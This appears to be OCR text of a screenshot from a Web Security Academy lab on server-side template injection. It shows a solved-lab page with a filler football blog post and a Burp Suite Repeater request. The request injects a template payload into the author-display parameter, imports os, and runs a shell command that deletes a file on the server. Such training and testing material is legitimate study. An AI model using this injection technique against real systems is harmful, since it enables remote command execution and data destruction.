 Basic server-side template injec
https://0a3e00b003c12b6582e2fb8a00cd007e.web-security-academy.net/post?postId=4
Academy
context)
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
It's All in the Game - Football for Dummies
Kane N'Able | 04 May 2024
There are two types of people in the world; those who watch soccer, and those who watch
people watching soccer. I fall into the latter category. If only they'd leave me in peace to drink
my beer and zone out. But, no. I'm going to stick my neck out here, but in my experience, the
male of the species feel it is their duty to do some Mansplaining*.
It doesn't matter how many Salt & Pepper pots, beer mats, or random objects they use to
explain the offside rule of English football, I'm never going to make the connection between
the penalty area and a couple of drinking straws. They have an instant replay for a reason, it's
nice and slow, just point to the television; if you're at home pause, rewind and fast forward. I'd
make better sense of recognizing the players' positions if I could see the players, and not a
Links
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a3e00b003c12b6582e2fb8a00cd007e.web-sec... HTTP/2
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-autho
r-display HTTP/2
2 Host:
0a3e00b003c12b6582e2fb8a00cd007e.w
eb-security-academy.net
3 Cookie: session=
WEviDDeKOJEc5bVHyuTDrWYxIKbmwsMZ
4 Content-Length: 121
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a3e00b003c12b6582e2fb8a00
cd007e.web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3e00b003c12b6582e2fb8a00
cd007e.web-security-academy.net/my
-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os
.system('rm+morale.txt')&csrf=
KAAcEGFpXtZFsC9pvNnuUCYZHWVGTD2Q
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done
91 bytes | 5,093 millis
Memory: 114.4MB